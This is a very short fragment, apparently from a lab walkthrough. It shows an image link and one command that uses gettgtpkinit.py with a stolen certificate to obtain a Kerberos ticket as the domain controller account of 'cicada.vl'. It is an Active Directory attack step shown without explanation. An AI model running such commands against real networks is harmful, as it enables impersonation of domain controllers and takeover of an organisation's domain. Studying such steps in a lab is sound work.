 python3 gettgtpkinit.py -pfx-base64 $(cat cert.p12) -dc-ip 10.10.117.13 cicada.vl/'DC-JPQ225$' dc.ccache